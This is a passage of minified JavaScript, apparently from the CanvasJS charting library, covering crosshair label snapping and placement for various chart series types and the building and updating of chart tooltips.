Q(d,{x:0,y:0,padding:{top:2,right:3,bottom:2,left:4},backgroundColor:this.labelBackgroundColor,borderColor:this.labelBorderColor,borderThickness:this.labelBorderThickness,cornerRadius:this.labelCornerRadius,maxWidth:this.labelMaxWidth,maxHeight:this.labelMaxHeight,angle:this.labelAngle,text:r,horizontalAlign:"left",fontSize:this.labelFontSize,fontFamily:this.labelFontFamily,fontWeight:this.labelFontWeight,fontColor:this.labelFontColor,fontStyle:this.labelFontStyle,textBaseline:"middle"}),this.snapToDataPoint){var x=0;o=[];if("xySwapped"===this.chart.plotInfo.axisPlacement){var p=null;"bottom"===this.parent._position||"top"===this.parent._position?x=this.parent.dataSeries[0].axisX.convertPixelToValue({y:e}):"left"!==this.parent._position&&"right"!==this.parent._position||(x=this.parent.convertPixelToValue({y:e}));for(var u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(p=null,0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),"rangeBar"===o[u=0].dataSeries.type||"error"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[u].dataPoint.y[0]));var m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x)}else if("stackedBar"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var g=m=0;for(x=u=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x)}else if("stackedBar100"===o[0].dataSeries.type){p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y));var b=g=m=0;for(x=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x)}else for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=u=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(t-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],"bottom"===this.parent._position||"top"===this.parent._position){if(i=0,"rangeBar"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(t-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(t-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedBar100"===this.parent.dataSeries[u].type){for(p=Math.abs(t-this.parent.convertValueToPixel(o[0].dataPoint.y)),b=g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(t-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label;i=a=o,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n},l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2?l.x=this.chart.bounds.x2-l.width:l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2}else if("left"===this.parent._position||"right"===this.parent._position){if(s=n=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,b=!(this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}}else if("bottom"===this.parent._position||"top"===this.parent._position){for(x=this.parent.convertPixelToValue({x:t}),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),r=o[0],i=a=o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.x)<<0):this.parent.convertValueToPixel(r.dataPoint.x)<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,b=!(this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}),this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?dt(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.x}):K(this.options.label)?it(r.dataPoint.x,this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else if("left"===this.parent._position||"right"===this.parent._position){for(!K(this.parent.dataSeries)&&0<this.parent.dataSeries.length&&(x=this.parent.dataSeries[0].axisX.convertPixelToValue({x:t})),u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(p.dataSeries=this.parent.dataSeries[u],null!==p.dataPoint.y&&o.push(p));if(0===o.length)return;if(o.sort(function(t,e){return t.distance-e.distance}),"rangeColumn"===o[u=0].dataSeries.type||"rangeArea"===o[0].dataSeries.type||"error"===o[0].dataSeries.type||"rangeSplineArea"===o[0].dataSeries.type||"candlestick"===o[0].dataSeries.type||"ohlc"===o[0].dataSeries.type||"boxAndWhisker"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y[0])),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);else if("stackedColumn"===o[0].dataSeries.type||"stackedArea"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,u=x);else if("stackedColumn100"===o[0].dataSeries.type||"stackedArea100"===o[0].dataSeries.type)for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=b=g=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,u=x);else for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),x=m=0;x<o.length;x++)if(o[x].dataPoint.y&&o[x].dataPoint.y.length)for(r=0;r<o[x].dataPoint.y.length;r++)(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y[r])))<p&&(p=m,u=x);else(m=Math.abs(e-this.parent.convertValueToPixel(o[x].dataPoint.y)))<p&&(p=m,u=x);if(r=o[u],i=0,"rangeColumn"===this.parent.dataSeries[u].type||"rangeArea"===this.parent.dataSeries[u].type||"error"===this.parent.dataSeries[u].type||"rangeSplineArea"===this.parent.dataSeries[u].type||"candlestick"===this.parent.dataSeries[u].type||"ohlc"===this.parent.dataSeries[u].type||"boxAndWhisker"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[0])),x=m=0;x<r.dataPoint.y.length;x++)(m=Math.abs(e-this.parent.convertValueToPixel(r.dataPoint.y[x])))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y[i])<<0):this.parent.convertValueToPixel(r.dataPoint.y[i])<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y[i]}):K(this.options.label)?it(r.dataPoint.y[i],this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn"===this.parent.dataSeries[u].type||"stackedArea"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,(m=Math.abs(e-this.parent.convertValueToPixel(g)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(g)<<0):this.parent.convertValueToPixel(g)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label}else if("stackedColumn100"===this.parent.dataSeries[u].type||"stackedArea100"===this.parent.dataSeries[u].type){for(p=Math.abs(e-this.parent.convertValueToPixel(o[0].dataPoint.y)),g=m=0,x=u;0<=x;x--)g+=o[x].dataPoint.y,b=o[x].dataPoint.x.getTime?o[x].dataPoint.x.getTime():o[x].dataPoint.x,b=g/o[x].dataSeries.plotUnit.dataPointYSums[b]*100,(m=Math.abs(e-this.parent.convertValueToPixel(b)))<p&&(p=m,i=x);o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(b)<<0):this.parent.convertValueToPixel(b)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:b}):K(this.options.label)?it(b,this.valueFormatString,this.chart._cultureInfo):this.label}else"waterfall"===this.parent.dataSeries[u].type?(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0):this.parent.convertValueToPixel(r.dataSeries.dataPointEOs[r.index].cumulativeSum)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataSeries.dataPointEOs[r.index].cumulativeSum}):K(this.options.label)?it(r.dataSeries.dataPointEOs[r.index].cumulativeSum,this.valueFormatString,this.chart._cultureInfo):this.label):(o=1==d.lineWidth%2?.5+(this.parent.convertValueToPixel(r.dataPoint.y)<<0):this.parent.convertValueToPixel(r.dataPoint.y)<<0,l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:r.dataPoint.y}):K(this.options.label)?it(r.dataPoint.y,this.valueFormatString,this.chart._cultureInfo):this.label);s=n=o,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2},l.y=n+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}o=null,("bottom"===this.parent._position||"top"===this.parent._position)&&i>=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&a<=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)),("left"===this.parent._position||"right"===this.parent._position)&&n>=this.parent.convertValueToPixel(this.parent.viewportMaximum)&&s<=this.parent.convertValueToPixel(this.parent.viewportMinimum)&&(0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0))}else{if("bottom"===this.parent._position||"top"===this.parent._position?(i=a=o=1==d.lineWidth%2?.5+(t<<0):t<<0,s=this.chart.plotArea.y1,n=this.chart.plotArea.y2,this.bounds={x1:i-h/2,y1:s,x2:a+h/2,y2:n}):"left"!==this.parent._position&&"right"!==this.parent._position||(s=n=o=1==d.lineWidth%2?.5+(e<<0):e<<0,i=this.chart.plotArea.x1,a=this.chart.plotArea.x2,this.bounds={x1:i,y1:s-h/2,x2:a,y2:n+h/2}),"xySwapped"===this.chart.plotInfo.axisPlacement)if("left"===this.parent._position||"right"===this.parent._position){if(b=!1,this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({y:e}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?dt(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label);l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x1-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2)}else"bottom"!==this.parent._position&&"top"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label,l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position&&(l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2),"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2));else if("bottom"===this.parent._position||"top"===this.parent._position){if(b=!1,r="",this.parent.labels)for(o=Math.ceil(this.parent.interval),x=0;x<this.parent.viewportMaximum;x+=o){if(!this.parent.labels[x]){b=!1;break}b=!0}if(b){if("axisX"===this.parent.type)for(x=this.parent.convertPixelToValue({x:t}),p=null,u=0;u<this.parent.dataSeries.length;u++)(p=this.parent.dataSeries[u].getDataPointAtX(x,!0))&&0<=p.index&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?p.dataPoint.label:this.label)}else"dateTime"===this.parent.valueType?l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(t)}):K(this.options.label)?dt(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label:"number"===this.parent.valueType&&(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:0<this.parent.dataSeries.length?this.parent.convertPixelToValue(t):""}):K(this.options.label)?it(this.parent.convertPixelToValue(t),this.valueFormatString,this.chart._cultureInfo):this.label);l.x=i-l.measureText().width/2,l.x+l.width>this.chart.bounds.x2&&(l.x=this.chart.bounds.x2-l.width),l.x<this.chart.bounds.x1&&(l.x=this.chart.bounds.x1),"bottom"===this.parent._position?l.y=this.parent.lineCoordinates.y2+l.fontSize/2+2:"top"===this.parent._position&&(l.y=this.parent.lineCoordinates.y1-l.height+l.fontSize/2+2)}else"left"!==this.parent._position&&"right"!==this.parent._position||(l.text=this.labelFormatter?this.labelFormatter({chart:this.chart,axis:this.parent.options,crosshair:this.options,value:this.parent.convertPixelToValue(e)}):K(this.options.label)?it(this.parent.convertPixelToValue(e),this.valueFormatString,this.chart._cultureInfo):this.label,l.y=e+l.fontSize/2-l.measureText().height/2+2,l.y-l.fontSize/2<this.chart.bounds.y1?l.y=this.chart.bounds.y1+l.fontSize/2+2:l.y+l.measureText().height-l.fontSize/2>this.chart.bounds.y2&&(l.y=this.chart.bounds.y2-l.measureText().height+l.fontSize/2),"left"===this.parent._position?l.x=this.parent.lineCoordinates.x2-l.measureText().width:"right"===this.parent._position&&(l.x=this.parent.lineCoordinates.x2));0<h&&(d.moveTo(i,s),d.lineTo(a,n),d.stroke()),d.restore(),!K(l.text)&&("number"==typeof l.text.valueOf()||0<l.text.length)&&l.render(!0)}d.globalAlpha=c},t(n,a),n.prototype._initialize=function(){var t;this.enabled&&(this.container=document.createElement("div"),this.container.setAttribute("class","canvasjs-chart-tooltip"),this.container.style.position="absolute",this.container.style.height="auto",this.container.style.boxShadow="1px 1px 2px 2px rgba(0,0,0,0.1)",this.container.style.zIndex="1000",this.container.style.pointerEvents="none",this.container.style.display="none",t='<div style=" width: auto;height: auto;min-width: 50px;',t+="line-height: auto;",t+="margin: 0px 0px 0px 0px;",t+="padding: 5px;",t+="font-family: Calibri, Arial, Georgia, serif;",t+="font-weight: normal;",t+="font-style: "+($?"italic;":"normal;"),t+="font-size: 14px;",t+="color: #000000;",t+="text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.1);",t+="text-align: left;",t+="border: 2px solid gray;",t+=$?"background: rgba(255,255,255,.9);":"background: rgb(255,255,255);",t+="text-indent: 0px;",t+="white-space: nowrap;",t+="border-radius: 5px;",t+="-moz-user-select:none;",t+="-khtml-user-select: none;",t+="-webkit-user-select: none;",t+="-ms-user-select: none;",t+="user-select: none;",$||(t+="filter: alpha(opacity = 90);",t+="filter: progid:DXImageTransform.Microsoft.Shadow(Strength=3, Direction=135, Color='#666666');"),t+='} "> Sample Tooltip</div>',this.container.innerHTML=t,this.contentDiv=this.container.firstChild,this.container.style.borderRadius=this.contentDiv.style.borderRadius,this.chart._canvasJSContainer.appendChild(this.container))},n.prototype.mouseMoveHandler=function(t,e){this._lastUpdated&&(new Date).getTime()-this._lastUpdated<4||(this._lastUpdated=(new Date).getTime(),this.chart.resetOverlayedCanvas(),this._updateToolTip(t,e))},n.prototype._updateToolTip=function(t,e,i){if(i=void 0===i||i,this.container||this._initialize(),this.enabled||this.hide(),!this.chart.disableToolTip){if(void 0===t||void 0===e){if(isNaN(this._prevX)||isNaN(this._prevY))return;t=this._prevX,e=this._prevY}else this._prevX=t,this._prevY=e;var a=null,s=null,n=[],o=0;if(this.shared&&this.enabled&&"none"!==this.chart.plotInfo.axisPlacement){if("xySwapped"===this.chart.plotInfo.axisPlacement){var l=[];if(this.chart.axisX)for(var r=0;r<this.chart.axisX.length;r++){o=this.chart.axisX[r].convertPixelToValue({y:e});var h=null;for(a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++){for(o=this.chart.axisX2[r].convertPixelToValue({y:e}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));h=null}}else{if(l=[],this.chart.axisX)for(r=0;r<this.chart.axisX.length;r++)for(o=this.chart.axisX[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX[r].dataSeries.length;a++)(h=this.chart.axisX[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h));if(this.chart.axisX2)for(r=0;r<this.chart.axisX2.length;r++)for(o=this.chart.axisX2[r].convertPixelToValue({x:t}),h=null,a=0;a<this.chart.axisX2[r].dataSeries.length;a++)(h=this.chart.axisX2[r].dataSeries[a].getDataPointAtX(o,i))&&0<=h.index&&(h.dataSeries=this.chart.axisX2[r].dataSeries[a],null!==h.dataPoint.y&&l.push(h))}if(0===l.length)return;for(l.sort(function(t,e){return t.distance-e.distance}),i=l[0],a=0;a<l.length;a++)l[a].dataPoint.x.valueOf()===i.dataPoint.x.valueOf()&&n.push(l[a]);l=null}else{if(h=this.chart.getDataPointAtXY(t,e,i))this.currentDataPointIndex=h.dataPointIndex,this.currentSeriesIndex=h.dataSeries.index;else if($)if(0<(h=k(t,e,this.chart._eventManager.ghostCtx))&&void 0!==this.chart._eventManager.objectMap[h]){if("legendItem"===(h=this.chart._eventManager.objectMap[h]).objectType)return;this.currentSeriesIndex=h.dataSeriesIndex,this.currentDataPointIndex=0<=h.dataPointIndex?h.dataPointIndex:-1}else this.currentDataPointIndex=-1;else this.currentDataPointIndex=-1;if(0<=this.currentSeriesIndex){if(s=this.chart.data[this.currentSeriesIndex],h={},0<=this.currentDataPointIndex)a=s.dataPoints[this.currentDataPointIndex],h.dataSeries=s,h.dataPoint=a,h.index=this.currentDataPointIndex,h.distance=Math.abs(a.x-o),"waterfall"===s.type&&(h.cumulativeSumYStartValue=s.dataPointEOs[this.currentDataPointIndex].cumulativeSumYStartValue,h.cumulativeSum=s.dataPointEOs[this.currentDataPointIndex].cumulativeSum);else{if(!this.enabled||"line"!==s.type&&"stepLine"!==s.type&&"spline"!==s.type&&"area"!==s.type&&"stepArea"!==s.type&&"splineArea"!==s.type&&"stackedArea"!==s.type&&"stackedArea100"!==s.type&&"rangeArea"!==s.type&&"rangeSplineArea"!==s.type&&"candlestick"!==s.type&&"ohlc"!==s.type&&"boxAndWhisker"!==s.type)return;o=s.axisX.convertPixelToValue({x:t}),K(h=s.getDataPointAtX(o,i))||(h.dataSeries=s,this.currentDataPointIndex=h.index,a=h.dataPoint)}if(!K(h)&&!K(h.dataPoint)&&!K(h.dataPoint.y))if(h.dataSeries.axisY)if(0<h.dataPoint.y.length){for(a=i=0;a<h.dataPoint.y.length;a++)h.dataPoint.y[a]<h.dataSeries.axisY.viewportMinimum?i--:h.dataPoint.y[a]>h.dataSeries.axisY.viewportMaximum&&i++;i<h.dataPoint.y.length&&i>-h.dataPoint.y.length&&n.push(h)}else"column"===s.type||"bar"===s.type?h.dataPoint.y<0?h.dataSeries.axisY.viewportMinimum<0&&h.dataSeries.axisY.viewportMaximum>=h.dataPoint.y&&n.push(h):h.dataSeries.axisY.viewportMinimum<=h.dataPoint.y&&0<=h.dataSeries.axisY.viewportMaximum&&n.push(h):"bubble"===s.type?(i=this.chart._eventManager.objectMap[s.dataPointIds[h.index]].size/2,h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum-i&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum+i&&n.push(h)):"waterfall"===s.type?(i=0,h.cumulativeSumYStartValue<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSumYStartValue>h.dataSeries.axisY.viewportMaximum&&i++,h.cumulativeSum<h.dataSeries.axisY.viewportMinimum?i--:h.cumulativeSum>h.dataSeries.axisY.viewportMaximum&&i++,i<2&&-2<i&&n.push(h)):(0<=h.dataSeries.type.indexOf("100")||"stackedColumn"===s.type||"stackedBar"===s.type||h.dataPoint.y>=h.dataSeries.axisY.viewportMinimum&&h.dataPoint.y<=h.dataSeries.axisY.viewportMaximum)&&n.push(h);else 